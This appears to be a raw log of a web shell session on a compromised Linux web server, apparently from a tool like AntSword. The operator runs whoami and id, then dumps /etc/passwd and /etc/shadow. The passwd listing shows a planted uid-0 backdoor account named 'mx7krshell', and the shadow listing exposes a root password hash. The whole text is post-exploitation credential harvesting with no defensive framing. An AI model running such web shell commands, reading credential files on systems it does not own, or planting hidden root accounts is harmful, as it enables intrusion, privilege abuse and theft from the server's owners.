 (*) 基础信息
当前路径: /var/html/images/public
磁盘列表: /
系统信息: Linux localhost.localdomain 2.6.32-642.el6.x86_64 #1 SMP Tue May 10 17:27:01 UTC 2016 x86_64
当前用户: www
(*) 输入 ashelp 查看本地命令
(www:/var/html/images/public) $ cd /var/html/images/public/
(www:/var/html/images/public) $ whoami
www
(www:/var/html/images/public) $ id
uid=501(www) gid=502(www) groups=502(www)
(www:/var/html/images/public) $ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:499:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
pulse:x:497:496:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
mysql:x:496:500::/home/mysql:/bin/bash
nginx:x:500:501::/home/nginx:/sbin/nologin
www:x:501:502::/home/www:/sbin/nologin
remote:x:502:503::/home/remote:/bin/bash
zabbix:x:503:504::/home/zabbix:/sbin/nologin
mx7krshell:x:0:0::/:/bin/sh
(www:/var/html/images/public) $ cat /etc/shadow
root:$6$VrJXRmpwBvv6aA/X$j4kKaARWB1s3T6RL9M NPNrX5OkSvOHign0or8K3tG1lIW5U92hk5z//:17848:0:99999:7:::
bin:*:15980:0:99999:7:::
daemon:*:15980:0:99999:7:::
adm:*:15980:0:99999:7:::
lp:*:15980:0:99999:7:::
sync:*:15980:0:99999:7:::
shutdown:*:15980:0:99999:7:::
halt:*:15980:0:99999:7:::